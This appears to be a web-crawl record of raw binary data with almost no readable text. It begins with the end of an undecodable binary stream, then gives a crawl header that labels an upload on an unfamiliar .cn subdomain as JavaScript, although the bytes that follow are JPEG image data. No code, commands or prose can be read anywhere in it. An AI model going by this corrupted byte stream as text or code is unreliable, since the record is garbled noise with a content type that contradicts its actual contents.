�p*M��yP��਌@�Q{��;�sĕ�?^�`���Q��� ��X��`G.H.��P-���x�� 
�0�P ʥ݈�~�~��	������P�A�t���p�?�>�PԀd��~.�`��� �`���2�#�����pq�p��`��'��P_��x ˾r� ɐ[�� 	����y�%mh.A����f�����_���0ʻ�� �0��p�x2N�-�`�Y��h� N��8wߎ��uH���0X_��r��`60A2��
lm�� u ��u��%_����p��iz��
�i�3O$/�q�(����x�6$d�s!����X��Y
B��`��!`�8u�!O��l�������^?�|0���|P
z���p���\_  �6��� �>~���%P5$��r\o�
ذ���l�q�u�`��r���?/�������
x?�`߮���
���?�u���?�u��@����@C��O/�{O�P��� ~�����
2`u �|�r�T�`��-��~���
X���4�!HЏ��4
�Ő>��hHX1�D����'�j�^���?(�iH�*��<��RGF��o��X�P*@�IU"�?CI)vDx�gσ~*2A���է=!��dRQK5K�?2��$YG���u��U�Ьr�֡�����G;j ����POG�Z�-��a�h��Ю߄��5T�bA�8)��/k���J�֐�U�iݶ6j����u���r!L�$1+D˒K2,�r��#��r�)���,�\J`�C������ $���ZK�w��x�%�.�����z���!.8�)� �)F��Nz��o����CB�fɯ� �詄���<1�P�u�+f14$2,@��/F�3��r*ʏ �1�<0���b��ö������`��T�)��*¦��Ԓ��� "�A$��K�HQ'��J���IH��SG����.��2�)����ѧ���3GPM��zz$�D�03�"_y��# Hه1�)!G���b�"I� �HS��A�JJh�m��Ǆ@�3�H���x��5��R(��H��)G S�!lsh�^#5�aDe*g�o�%�G�l�b����FHh��e��u�b$^�y��@�R�G�f�G���)M���,0w�ow�S1�+�W��!�l��F�ya^+�Bn3Ʀ�����D J��L�b(ya��W3��CR ��Þ�����u�M��WRx!!RR�B�~&e���*�
����i���{j�1�7�rʢ?�� z!�K��A���A�}@�)���A��8��'z��ۯʑ����N��P�[��H��#D����P������j�|�	�e���z�I�����ڍ�4��ץ���ԠOv͊�o̵�v�E?+�&!�u�(��l����:�������M��=����.}��=��mĬ"8 �?���1�~���׋��3�p_VxW�#�0!C���Z�0w����g�D����j���'�QT0![��_�'D�d��^BxE@�@��B0�񌂂SRO4�I�N��A�J��#�����Dq@)b�� �tX�m�0!��	�!�	�" ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251104/24740531-e54d-45fb-890c-2b6e4eba2254.js
body_size: 69685
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��             ��             ��    ȱ��A"��      !`�H� &  @T ��` X  �J@��X X�   IX  	d�d�"�        �P�`@   �@�H A0 ��  � �E"H  @  J�   ��ɞ2E\         T�K  �   @%�$�	�t   Q  �  �  & @%e�	aP@eb�O9"��      P�%e$�   %�H  H �	c� @ R�!$  @ T� Y  K  @2�r���U`      	D %` B� � �$ ��t   !`X2     �  	   $ &V6L�*�      B��K� JX  H  ŀL� K   @ �K  X �H 	  ��e�	C'*y�V      ��a6X X�  �   �@ &�@     �		K  %� %� @ ��� K  �` B��8�3�P��     �%e"  K  @�J H	` L�,� �YH&l� B�    !e�  )` �@��ɞr�U�    !)(  "l  � @ @�	�t�@ �2�     �  )$X� R��,(.N.T�*�    A*QH )` �   H�0X� "�  % dB�,,  � I` B� XP2��g��U`   ���  %, ,@ !(@D`�B� *	a`BP  @ $ @  %  "�AT�+)�X��  *aH@ Ė  (�@� 	c�    @	e HI  %@ ĀP�(  ��	aA("�����,UX  �"�  *b� @ �@ &�V    � �    ��D 	  �	 �  e�e��V JJ � �  @, �` u )   �� %��!H� @ %I X ��� � �`��r�f
� B���"�, ŀ � @X�:   ,� �@   �� � , 6Q(J ",,�\���� %�X ,H[}giv{�Y������u��DR }��o�gз�B��SK���ٗ���S�k;�9��Ν~4��7�@���D	eb�]Q��兩?=�ޯ�ǯ�Í~�=��'����t�E^�;��6��Y��ؿ�p|l�%{�6��s��<�����uG쾦8�m���#�w�n>���L~w��%G��~yΩ,�\, 2�r�f
�A	A)$@�1��O8�,b2���r�U�mbr�W;^�3-���eY�1&^*`�����n6|�       p��8�>�;.G����ym>��F�a�����cW�9���f�Q�;~'�|�Aw����|�^���q�D��bϛoI��]u�w�     �w��t0��)( 2�2���*�	eLXX :�K��h��     |p��O��(����c�s��1z��T��$��}N�̴uL��4�_�4���>�/��+��^�e����� :� \>n��z&����x����m���_���,� ���� =���^�i���}s}%�@Mx���{����꟡�oN���6��<OU���˘y��7xk�e>�E� �	B^&T��j` � g]��Waؼ��^�1����@��䇫�z�����T�_2�} �v|gIf-�Z���5�d֍�6x�a��b���eq2氖���x���q�eb�g��O����ޭۑn k�q��A'��� ��~���^��N6οGg:5�.�tM!<y�:4Y�o��[K�G|��޺	���#�m�H��o�O:=�  �\��0SL	 @ JX  Kߵ�[�����J�kR���$�����0�d�]P�gV9GV9�W8���w;W4[ʳ O���������}w\Wq�T[���6����3��G]���9����S��;���Y��7����Ca�r=|���\��~���즾�i��`���~��@7� ߴ~��A�n�T�������� V&\�)� � I��"y�:��t#�t#�t#C����i��tN.�]�gF9�ю'k�����=�tu�Mf>��Du�Lu�Pun{���q��ظ�;K��ْ��<u��ہ�z�/�����ǰ����]}ƫa���vb�%�u��o�;�f˛�Ř���u���tۮ�afjf�8f�9���M]��m4|�I�'��o�:0ٮ��izdw�;�:�z8'z8,��<��k#�/���?҃��^&T�
jX  21�:�>|       9]V�U�ݖ9��8���?����{���$��x����$����=p�{��;0m�@� ���^�F-���s<�Ҵ�5[c�\�s9ޏ��V�{�{����o���[����o���o���o���w<5~��U��  ��N&c��MH D z�&:�',�ֹ!ֹ!ֹ-�U��� 8��i5tz}{�G}{�{���_e{�c]���z<�W�����}ۏU6�i��:=^Nn�yY�W���oߣm5\�uǬ���ݍ�U���>�*�z1o��n��&T�y����N����.5��P?��\5^�U�H.V/i�]�����^��Q��G����8��_�	�  �	L�\�9���2�  A �y���z|Z;� <��ˍ3?7���@:�O���h�       ]���]�W�g�q���0Y��������žv�����}~�i��Y�~���y�Ɵ.�c�~t[���3��ΔQ/A5z�f������4�-�4�v�m��'�����3�2Y� I���<�B��!    I���Y�Y��_�U�3M����e�]�͜�k����q�E�ɧ�qK2���gcfOq�QV��
�K٬��N��uNfT�yA)���W��p��]?.q�"�e�vw��f.���G����#����:M��ao��:~c���&�-�� x��'�'���}��S�ї�tMo�.'�=�覫���]����� w���*[<��zr��z�a+�� �@�$	e�e�b��(  ����.�9�ˣ��#땚���U�߯�r,�ڱ�tx�HM/H��Ϸ��>ϿG;=�3�o��]��>㪀yz�@�c��9>�?����|�(���x��� �1s� _5z=�� .P ���k5� '��-_���~w��9C�3��Ss8�u~����Y(�  ���(����>x�����,�O-��^n�$ %���<e�(��  @	3��u���������G͛>c�?�KƤ�	�n��uG~�G�ꡧ��z�/���'���m�x<  �>���w�ʋ�Y���7؞@���\����o��N˲�{+�Z,��|}�U�uL5�~cf0�c�c��G���G���~w��{7�������z�:?H��5V�]C��r��� ��>9�/{� ��6������O dO7�(�T#�� $^&\�,�� �	 �O^��ڽ&y�<"�@#�B,�)���9�7��{./�,
����c�g��^����ޣD��~n/K ��#k��'Y����2���r^�G_�ҰNϲ��"�ۄu�s�z�W��/9����w�8�!��s�唊zy�#τƳ��uz:�q�u �}|���s7�;]��.�~�����hq�%, � e�e�B�� $Q@ 	�u`    �BB     J� %`  $A@��@@	,$����X@ ^&\�(� ��)D 	� P� `� L�  	` 	b@ B�@   $@ % �$ X��  �	@�  ^&\�J+�@ "K �& K    		    "� B� �  �"i, �	@$�	 �$ � 	e �  ^&\�+	 !P@K �Q�PA`  ) $�   R � K$ ` &% %�B�	�  ,YE�$   ^&\�)� H LX���:    A(@	�  , �� d�, K� �
 %� @  E����     ��˞2E5�!d�	  �� X  � @BP  �  B@ I, , $���� 	@ @ ,IP@�    ���<d�k�%@( ���: 	`  ��  � JX �   !` �   �H @  ��     2�2猒SX���%@& � )  a`%L��   �$ �  	` �T �RP�e@  H% 	      e�e�(�� )aa0� �  @K $� D  %�H �`   �� �XH L    E H      �L��"U5�H, �Ju  �  �  D�� 	` $  � �`	 ��YI@A*P	b@�  @�@�       e�e���H�` �,   ����@ %@ M� 	R�T � (J%HD� T� ��(        2�2�qO L: 	P   	�R   �X!Q  � " P"�B J�   �        /.x���ƪ�#�a,t 	a` X )` X  X�%@�E�  � @ @�B$  @	@@        �[Y�a���̇:`�� �  %� �$�   K	 @ �X   � B�P B@"�$  �� $         C�vd�r=��^�:     �  �  EJQ Y  @ !`,�HR�*   Y H          _и��;�o5��u��}|���Ā!b�   L� )  � R	  	`	 ��K �$   *H �         �:>�&�y}?o���<�{IB  , H� ��  D�  �H  %�   Y!
D�  %�JYH          �I�~w�����H�>_y,�,  @ � 	` � %�(  � 
@P ���!  @ ( H          >�zy�a���	� >9^�㛸6�U��� "��  ) H 	    `� ��,H   J H          �j��'ݾP  ��tnl�'a�g�1	Β�  �� �� E"ĈX	B� K D���!� 	` ��         �7��&���[��    �����?5k�~��CJ���L� X  �D  I X 	� %	@%�@� ,d� �        d�������w]����       񋚉�c����N���.aӎa�|C��k[!��'�t�-�����ַ�]U�:��.�,�G,�븳���.�e�\��O<����bqn��GZ��q�|��u�(���Y��'�n�x�Uz����gX�&��a�7-�7N齻��u�r7������qf��GZ��i�|��u�"�"��Wv��D��=�u�N������X9���q����(�            ]���z��w9�ݗ�����~�����|�<����~}���\����v�f��t�wc�y��Q�o�q}��Y��on�߶Ԕl���Vg����|��Հ 8�N�S�������+Q��bx�����w;-n����;� 4�wc�y��Q�a�p}����_����xqo?�y��Ke��~WF���y��                hy������G�tw���a���3Y��� "<�  2C���=�CM���˨מw�׾�ͳ>��y��*�  7ZT����������pF�CF��WW�F��W/�����;�mze�c�gl[|�+���-򾏃��������t�i�sfOGɻ��O�� D���a��  7]��^gh������               G��|� o{���?}�?A�����`�G�2�Οg��6����M��I���0<�|nl׷���89GW�]� =�i���},�����E�w2���r��s��i����G/�{��ߟ�l�8��)�����9� �)����?<�|��wO$�1z��7�n��Om��f�a���O�� D��W�}1���Y��z�S����� K��               4<�]�������:;��~0�`~�����Z1{,��Uv�gg�m�tߡ�y�Z2F�)��9��<vl(۲��N�o�I�U�N�[����ߺ�ϼw�w�ش��|�������S�/D`���w7���h:�e�8�n�捼k��??~���� ��;�1�ч-��0�m����8��S�'��wz���� E��:�����K�����}����� E�n� A���x-�              W��Uh������Z��rN�^'����p��o��dwVg�����~���qw�Ӆ/?�|��Ǜ�3�G�ܿ�y�y�>��M�N/cr��=Aq��"8�m2qz���ǚ���moQ����W�q������o@�c�o6y=�'	e����5i֌��W�s�����뇘�rG����܇���@���O���}7i�����9F�/S�������7����               `�۞'��h�m޴Cz��D7�޴C{�����$z^ ��9�t����{x�O��q�?���،^�APT�xy�����<�/�r�w���e�e�������twO�ȌއY�u|����Y�SџwW�s�����᫻Z0�@>�>����~w�����:��wk����|��=n� A���x-�              U�v�Fd3�GT����;3���ʽ�k���[��i��h��f�ǧ�9Ώ�?:��8� ?�
�ft�^�g�����urn��&��*�ٗ�Y��u�������%�/�r�w���e�e������6��Վ.�9N����7
cZ3������}�����;?�i��y��_����违GA��v�_i~��<_ϱ2�<������7����               j��߈��}�ҿ5�+_���=73N��c�v:�����0���^&_���~<ߠmu[^��ǩ�i8�ǎ����vߴ��M�%|M�c��z��­;^ۈ�7x��?�~����~���Ч^�//O��އ@���
����W�_�}���1��u}?�z_?E���wc�y��Q�a�p}�����:����N/in^�ȵ���O���G]n� A���x-�              i7Z��<O7�A,�r=<�}�c&,{_����������K����q�73��aNݿi����N/S����*8� �r��:�����~�c����_��L���ge|�h��ޗD�������j6���.�M���]�2z�_A���������;���{aF݇y���|oοE�닃/�  ���� K��              	��k뷄tl>�8��8��8��8��8��8��8��8��9���n˟��Z{�񎁋��� ����~W��0sz�ź�h[�o����E��ǖ5���/�i���m�v�5��~l��_g��:;�����?~�|��b��-���5�M�4�� �J��-���mG�w��[<�οH��u
7r�r�r�r�z�s���YP                                                                                                                                                                                                      �� .       340`2@1AP!#$"���  ����� [���{�}o�������>��������� _�?J>���{L}o�������>��������� [���{�}o�������>��������� _���{�}������K�V�zŽc�p8ٴ�������G`�����T���ii�������a 8ښV,�q������@ˇ��d�c��Mf������Z�'n|i.e[�[L[L[L[L[L[L[L3�s"��Um1m1m1m1m1m1m1l0��/%58���$Ce-[�j;�i��6/�E�RkH��Z�-��cB�ȶ�-�|q�G�q�G��dt$D����lˁ�c��fu�N������7!#�65��!n���q��X�8|���y�j����'�_Ζ\QvΎ���<;g�l��Gt��-�� l���öxv����:YY���7��u��'���!n���p"�`�ƭ�c���8�����Dpw�_�m���?�)W*�B�.B�.B�.B��N��U%\��\��\��\��8�u�Oo��^$BK!��t�&6��<�s�����$���[�hw��4���ɴ\�F�y���d��f��~R�y��������'���q�jE�����"�Bڐ�"i̇NI��"ڑmH��[R-��M5�}61��M�v�<ݭ5\��^�Jc�*-�0#9�'�.#��KG�9�#k������'��m���rGo���%L� �������o���@�]gmd-D��w'�6��	O*q� �r�A�����夅���������V�ߝ#�#�#�#�#�#�9MDC�#�#�#�#�#�!KO)�r�-�3ް;�z��X��`"[N+!�d��`w��C�&�rS��o%O�N��ZIi���!��/� n����H�� Y�l��>/�`����<;�`������oxG��od\W��G�h����V.6N��ȷ5�˂�GQԧ�9*e8�n/�]q�e�q��/��q�q��Q�?�V|\���9�䍯����;s�O̿[���c�#-O�-�5�)%�E��_�_�i�������dILt�F�ѱtl][F�ձul][V�ձul][TP���G��<ʷ�[�-��z��BܡnPDJ�?�rܡnP�([�-��r��A捕������K�l�8_��O��X�w$|�m\��!<�����Q�����Kq��4��Vj��X����ھ;G�h����|E��d�sS�_�η֟���<;��~�����|w����1�ȹO��O����<\p�EŐu�(��6|[�T�C��Ź��6�^/Dm�ۙ�-#�8;NO�TU�.1�&_L�����ZZ��������}j��$v���t�:h4�M ����H�t�	$Y'mrE>1�T�4����c9�u��g
��̌�}I��?^(��V5��Cq�6��N��|b�|i~
��u��I�+擑�^b�9����!̑̑̑̑̑̑̑̑̑̑�Ba�可��6|�w���ݲ;�Gv����#�g�S>�0;�x���#�dw���-ĺ�F��7r!s �n����r��^��.B�.b�.b�.b�.a��f�S�� 䛳��|i~
��ʤ�2r�O+��p�Ѽ��s�Is��q���69՚\~����3O"ڱmX��[V-�MW���\#R-�ՋjŵbڱmX��-�Ջc�ذ�%��⒈�j�^/9�j�޳XU>b��<|���������C�ɟj����`v�с�0;Vh����$�捯�#�7���S�h%�C
a^;_�7k��5O�/�Qk�S�)��?������_�_�ǌn�HO�hK��L����M��u�S�K�f�@�aT������T4��.>�����.l����n{n++���h�� D��lA\$��MB�͔Ȍ�A\3�}�1�0;�Gt�JҲ�&a2.K'��rp\]�jFEIi'ݰ;��.>07X�>4�fmD�MB#QŎL7����sD89MDY�\L�i�RM��a�j�a�I����� A��p4�,�Y!/�o-*4�;��2������2ʞ[m�H��=J5@x��u87�DxIk,�=�<�7X�>4�d���|CA�
��(�2�!��ۭ)�� ֨���WKH~B�v$�l�4�I!���i2�)�_��7Em��d��'��t�[N��fr;n�i� �փ�[m!�X��9���"RX%�KVx�j�_�L�k�I�R�jmt�#�GKH�%Rˋ�!)1%:�E} Т�����k��k$&D�x�2�SO%��xҖ�|U�)�e����O$6�%>7a�鮘	�J����Ɨ�+���;��T�A�����>�2"�&���in��6L��<����_�,��g�!�u�<�͸��Z^,�_�/�%�C"Pv#���u�S�K��Ym���x�q����K��JQ�B���|C��b�7��ZU�?�{�_�
FCQ$���G�bq�%iZq�� M!?�G�̈.[(�9��EH�&��FG�{���@�cT�S�Cc�dw,��0;�t��	ZAk&�&A���tT@ρK�o��i�S�#�8������Z�9!�BV�U7R�����Y���c�䍯��W��MCaז����6g�@�J'\&�qf��4��k'��)
��B�-�UIaS_X5�Y��$"{�� �m�js=������0�]B��(�^H2�
���#���B�,�.��u��I�|�UBj,(%��8���_�����S��w�նoH[�ڔ�$s_0o8��ΉO6RQ�jVD��}�úxwO��<\�$f��{�yx��y�k��m������6������ ���k��m������6��������� _��k��m�����[������ _��k����Q���6��������.
���D��{ߠ'�D��#Կ˥��*	� ����j?�-���~c'��).���J�F+|�p!9�U��1��o�ɗ�����-���k���k�G����/�d�q�h�1�d��1���k<������`C�IE*7M^�'Pȸ�I%������H���K�eĤ��8p����qi��?.�c������|؈�>��=&N2�����=9�.TȌ.K��52�{#���-f��`���H£6�t��*�BءlX�,[-�ŋbűbرlX�,Z�-k��ZŭbֱkX��Z�-k��ZŭbֱkX��Z�-k��RŭbԱjX�,Z�-K��RũbԱjX�,Z�-K��RũbԱjX�,Z�-+��RťbұiX��ZV-+��K�ұipZ\���hX��ZV-+��JťbбhX�,Z-��JťbұiX��Z-��Bš`�+	�$&���i �E��(���qq�.1��8I���+�qq�.1��8e�>Y�y,"����.lf���)��s`\�6j,�^e���1��fI.�8�F��6�]Fw�K��.l���:�W*-6��"�Ⱥ2RiK�|��wU�NK���#m�>�S�l�M�4��zCl�qp�.�������.�\#��K��Q�tqy�0�2� �@��mq���gʕ2���yϪ��/q+m�6�i���]m=��������j�li��V����,��gG	SR�qպ��6y�\`��ʛ�E�!�8�H�wT��S!ͪ��+q+k�6ڢ|!�#�p�%q���>�YuL��A��~|Q�����:&dE*��(S��MJK��$8����9;.jd5�t�*�|^����_ͪ��+q+k�6ڨ���8U�bn�ߟ!~0�>�)��̢S]�`E��n���<E�6#��p����m|y�9����2�����]���>���qJ�J�䍶�� 8��;	��;	#����_­��uV��J/�8�A�lK�[�)�L*��?'���!�GL�aQ�e����h.���ĭ�H�j�� �K��L��ԂΌjߌ�7Rb�H�6-M��4���#�+��m&�q�rԁj@�7���i��mên�,-�(��:������::Ύ����8�a v����_ۺ"�K�ڐ-H���4���v╸���mS>2��\e���1��m!�Pa���	rJc��ƣ��d�Z�ʹL�����,i����4:m-�F�5+C+����&;X�o������Jn�	[�iZ˪��+q+k�6�y�8��=�co���Ɲ��� ¹�����> �\l^����̀͝�֟^3��)���/w��y������#��2;fGl���2;�Gp�JҲƩ���=�����V�V���GT��oP��;\��ҏ��ie� �T�A��J�����ږ���W�E;y��y����%3wV�d���C�������)'�O�M�S�)�L%n��h9i%��е4-MSA	�B�0�v�av�Q�g�!���	O*q����KR�������s��8�#�Q�kh1	��V��L�վY">Qݺ�G�Rf|iF}Y��)Z8O3�2����H��wU�����sV���:l�tt]GE��tt]GE��tt]GE��tt]	��j�V�ekX(ϛ��&8��c��&8��c��&"�q�|q�n��,��r;����iZ���R�p��ʏ��:V���?2>yjߌ�k|�Q6�վ8�7uo��$�T����/n�V����'�r����H1Zr?evQ��$��+C�u���|A}��ƨ�(���X�g��t֐����&���f���K۟敭?{�+G	P�vS�a�l�}4�oh���ƕ�����!R��dR��V
C��Q�tE���z���Ɲ��S�cN�`t��ڛ����X�h�~�ص6-M��M��[�3wV�a
�7"
���/n�V����j�l`��9)�<%n��h.���_���Е�휭�4��J��n�-[�;y���ƙ��|��1��5���?�+Z~�
V�5M�0w������XҴ?�Q��/�[
^�J�
v�V�v�%Sm�7x9��:G:G:EP�׍?��̑ΑǎZ��f���K۟敭?{�+G��;���F'8�wWE�е׍+C�U%�)�Y:�-K�*R�x�0�\AΨ�%O�xS����Ok�7x*;�#�㛈�)_�o�4��[�(�<��m2�����q��\����Sk��{G�J��UWC������hO�ӬcM�
���Ny��ݰ�QaV��2�ھ)�8�o�ͭIi���h)D��K��+Gq$u%��cx��Ҵ?�U��t����d�n�Kw䃳­�ݦo�ͪ� ��JШl�R�����x��Ҵ?�.?rݤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤŤ�X��Bd3��RũbԱjX�L<%A[�Z����kpZ����kpZ����kp0�I�&�9)��"�l1�ت�-n[�#�
��j��-nq�;rZ7ص�-n[�����#ྷ���@�H�,'��\ɵ����������������������o� ���� 6      Q 123!`0AR"4@Paq#D�Bb���� ?������>�i��O��}������`?������>�i��O�$�>�i����U���7VrUKP�gs^�7�7�7�7�j��5��C["�Ū�Ū�Ū�Ū�TIÌ�&��Bes\me!�a+=*��|��vR��v������q���lJ�E��D��,�k��"��F��?�����Rԙ�~y;O�.긬�qY��UZ��aF��=W��+5\Vj�滦�?2>����n�ޔ)�g
.@��E+#x��:��d��
�i�ʠu��<���Wv����Z�Hi�r�"�"�"����< �z����pS�.Ѐ�2o�pk?�\��$��}�&���*)νԱ�߻�5#%e�`��
8c��ʦ�(�$aO��&���p9��?"��+b�y,U��T�5�s�,�2h�2h�2h��޸5�w@�2h�#��A�¦N/����a�p)��q<�;�����76��9����>>Ҥ��w#�n��� ����7j�ͪ9��?2��aC�櫝��ugeY�VvU��I+�7v�b���I!�������C#�}ⶁ;�cJ��@r�� ��#䳕kX�5���\\���PC�O�85���ee�ee�ee�ef�ef�ef�i@��oNi;O;���r�r�r곒ꤕ�w`ǹ��Y�uY�uY�uY�uP��0J����udeY)VJU��I�6v�e��I�ۧ��z��cs/��4������70��4�'�W;%w
ZK*�yJ�^@0�^2s��~㷂���.#�Q��:��/�|E�/��D���Z�5�w�BoNg��y;O̧�+��
����ƃǆ��c��%;7ߺ����&8���suD�ˎ��
ܖVVVV[?�y��<�\YdX�,Y)ic��'�:H���VA� Őbc7����I-<��*ԊԈ�ϣW�j����ejEjEjEjE��4�H׋�TE�f�`c�F���]������v�c���ܕ3p���tlhm��Y���4_f��,�|E�!�/�'i�Ox`�S�e?�%<�#�&<<\rWx�f��+������*#��)�1�q���c,���*YL��8����e��VZ_�9�gv,��v��-[Ӫ�WHnqe �n���-68G+�7
*�?��3B%m��3UQ"��[MoT)�=�-�s�5']����A�Xa_���<(^ְܩ��*��eN� �oLij8Gע{�)��R��݅=1��R��͝�U�o��T��>��D��PT�V�R|�;O<�p�Ե/����s�;�4�Aq�A��:��Ъị��T�S��yHƷ���s{��L���<��\?����1���	�-68P���Ϣ�����04��}z(ŘՆQkr�1��&�}BI�P��J.9��<�`x�R�cu�������� |�S�U,.��a{�B��6���uH��X�G��J���Ž�N5�\ &��n;E���E�F��!s�VSo���
H8m������� E[N��������Gwz)6{�o�|ogpŭ.u���6��i;OȨ����EC��5�����z�hZ{-?]�q���z����ݞߩM��}ckzH�u$N�'��� �T��c��ji]+�
�{�T��ٺy��b���{�8���`x�)�8�JeMMhoNGR��;g0�*�����y��>����N��	;O�$�>����N��	;O�$�>����N��	;O�$�)��� ��l©����:�@� B�����5S��}� ~&ʢN$��Q;����t������\(�6����6�=���<�Lb)���+br�s+��Ό�(j[/����l��꥙қ���X�zT��܃����poU%tM�Tկ��z|��:!S(���ڬ�ڬ�ڬ�ڮ-^��qj�� �96��U��\Z�?�5sb��j��j��j�QR�v�%^��S���;6�;6���8\.-ZuUC;�vmVvmVvmVvmP������U��U��Uǫ� �����}VzmVzmVzmSj*\.�ŬN��g��zmVzmP���%f��U�Y�Y�Y�F�S�E���%<rGw;ɷ[����2����]|:MT���?ņ��z6Iq_�F�wFS6cw*�VDˎJQ��<٪������3yɳ�Xm L��v�(�D0��Y$�	�s��z���0��?�]��3C� �1�n��4��E��D���`dV��*G����V؇�E\WlB�¢�����8��&Fc�Ie}�����7	i�)�����Z�Y$�y��,v��5�U�cQz�l.�[;͚�U�4ΘܪO0�_T�Q�0�,�J����Q�"$�g�U��[n�C�
v;��ED��9��+^���Ý�/�;U5#�n�+�����\-���ٽ���1w,�(��U�w�<J����'6�ʃʶ�A�6T$��p�q[�{^�誧�����k��\�)a>�E���	�����S:iO�M�pm�
;@�_n�z�37@[�L�0ݪ��|wv�=��l��hx���aU�w飩�1���K߼垉g�TӶ'���Sֱ�K+b�yʲ�����L�;uSC�f��1� ��-dn���SVF��G+�7j���0�`��k ��]�AJd$K*X�U��^b���;uA	��ML�����+"t��VJmb�
�+�MEoe�R�e!�VR�e!�VR�e!�Q���1��_�V���g�(|#~pa��oL)��&~h� XUy���C�b�gtvL"n�_f��x_
�+�M��xK;"�Lx���IUgu���Wv��6�m�Rp���2�x�]+���U숝垅1��xa-K"v�z�rN>��80�ǽ�\)��&~h� XUy��gDn�K+�f󰮕�x ����<XE�0����?ǆ�� �Qx��(����*<N�g���\=U�a�<��>��80�3�?�D���
�1�g���@�wC�\N��j�̘7Z^W~��^P����@[�,i��tƹ�z="/\6��S���X/	�-p�0����`����l8�������)�����\��«�p��a�<�l�������+9�9�9�9�9�9�9�9�9���9#�J�xd��f��f��VH�$�T1�%f���n�f���n�f���l쑀4�IQ" �1���^(%f�����^�Vn�:F�7��Y�~囇�U���^ּ�,�_r�E�*�ϻU���;�;�;�;�;�w�\?��� ,      12Q !"03@ABP�`��� ?� �t������i��m��E��m���M44��l�FL��0s6�t YL���h3lͳ6��3l͹�6�.?I�L�e+T�i3I�LŇ�<ڐ���?�g�œ���}z\�*��|��<\����O�|�煘]F��A�Sފ�W�6f")͜��6'j?^�?J��y�MBj��/S� ɿ��0z*A�� � � ��lfi�J�x�SPfЛBm�� �.fЀb�T JWn����L�T2�^o�MBjP���&��m��Y��m` X�͵�k6�m�oc)�pM�7�ٛp@sl�*e+��AL��2")��^!����#0 ��h�&���G�Թ�U9�>o���@s�����U8���n��b�$�B&雦n�N`�0�<�����_��Ϟ|��1�b)��r-�ذ~%3z���C6��ۛso���U��e�#�\�J�ڟ��S�8��^n���1��&���L����d]N&�����F����3f����j��#�qv\�.`�6 9�H�� ]T��>����:����P��S��ߨ�]��!��	�q�#3nm�1�A�S�b�F|�ȁ��8��h}:��&nx�>-����ݛ1s��ނ���$l�|}S�w�ѱ7Dݛ�g��R;d]pF9>����lzw&���f�͟�����T~� �H�#����?�c��3��0������� \�1�M12?��`_���Mm��Y�fi����hY�~fi��T�h@��s3O�O@�:3U?1t&�4	�M|�iH�D�?34��"iH�Dm����4�&�4�������4�H�D�&�������ũ����u
���+�~-��ۦ�+��'Ĵf�sjuJq(�.p}{�F`�&U�[�];G���M��y��y�U_x7��~��Q�w���L�HBDf'�SvW�>�r�J͜٫��h���;�\�r���薂���bگY��Dw,rl�Yx�W#�F����r3��G|���[�XF��2LZ4ۃ�N%n�t��fȟ�����W��P�S9�~�M��:��bS�	�C����%p�m�J ���Oo���Y������?��~����S���/��@�ۧM�Ԯ�i�qcM�qE?�Vr�";�9�.�X�!�	����S�S��䙨X�<����Ӣ��Ϋ�n���ͨ��zJ�&p'ü�w�i�P�V��2�ee,��"���H̪��mN�/��Q`��Ģ���(oc*�V���&�**��[HU}t�j=�T}2��9�:���u\�Q`��>!#sj=���eoi��f�����o?���f�������י�~�Kū��}�m�Ѫ�;�-G�N���u\�SB�|+C�j=���%2�FR�-&a�m��mM��g]C�h8�R�2�2���w�
�-&a�>�����>ɶ�c6�ذ��j=�:2��lt�{Ϋ�n���ͨ���{����~�:~���/۵>�~���7e�w�tݾ���d�y��NŇ�Q��{��vΫ�j,�g�$nmG�~-^�|�Q��~�����^�7d��}4����1�&�Wk6Za�fV
��j=��O}�n��~�T{��R�a�M��6��a�M��6���&VɕA+�6_����_x�����/�l����&���/�P�����M��DQ*�Sl��R�Q6_�
v�6_���gP	�m�M��:pB���ٱ���a��͇�)�(� �� �� 7       123q�!0r"@AQp��BP`ab#4R�C����  ?��z = �@��� = �7�� �@�} o����7����} o�� z = �@��� ��X���xVOu*���n��!�W h�x+��ʲ��`��-ˏy��%F��<wv�)ӘƱ�Ř��Ř���wJM���g��Y�1cX�o��u|Xp�M��A#��rK���0�ebr���/�x-e��[V[vX��VG��own��9�׻�Y[��f�I�#������s�p�iX
�V���+,��e�[���+,�e��V+u���F����7ʦ��X
��Ⱶcj�Ս��G��w�4&�w2���,���Z���f�ae�����Z�Yk-y�k� ^KF%��.q ��8�	���kb�	;nf<!y�+���Y"B��.�9���e����a�f�vY�e�Va�Z����Y�e�vY�e�vY�f�x|fg��(��zs��.�WQ�d��S]!iE�U9�r5���ww2��ӹ�P��`��~C��<y.֠�޳~i�[����vY�d���Af�`�ݲi�f�����W�xW�xW��+ķ�AbX�� �hN֓�,_���|,_���XZX�/��2:_�|ef�ߑd�-�^������[�۬�Ng��^�x/��t %wc�e��S���}���|�h𕚨6��:��[�۲�I�$�M���[{��添�YN���N����kl�ɭ>%@VQQ��� $l��LV,X�9`r����,X�9`r��2�^ky��X��0���,acWKj��0���,acX²jw�j���ֶI�Mw����[���6�c�e9F����e��XM�4Z�e9e9e9e9e9e9e90����[�n��ڿ����e��v^/�۲�vA��%wl޳
�)��d�뗊�D������Z��+M�d���}۠��$�Q�5�du� O�u-q1�O�淜�{���싼���6X� �a,#e��\#e��,-�p�ҳIY�"��pBk����^�I�o9��iY�st�Vj�ȣ)��fxy	[��+¼MxW�xW�xW�xW�xW�xW�I�o9��KƱ�kơj|kƱ�kƱ�M�6��/�e�������� \����+���_���Y+/�e�������V_ʱb���+��!� |�g;��wP���ý��[u�{C	��cj�Ս�V6�/P��bV6�mXڱ�cj�Ս�V6�V��e��7���S�/�,n��
٥P� Ǆ��@(�FX�0�ڲڲڲڲڲ��j�(,���p�����T��7/����#5O���[4�ɹҊ1������y��<�۹6\�����	�}t�6�iSCe��qIIw��A��W��^*�C�����ܠ�M���ܬ8��Z��q�˜Y�f5f5E�2�\��,!aQx���+0,��ּ#df������� F�KM�Y7x~�/����
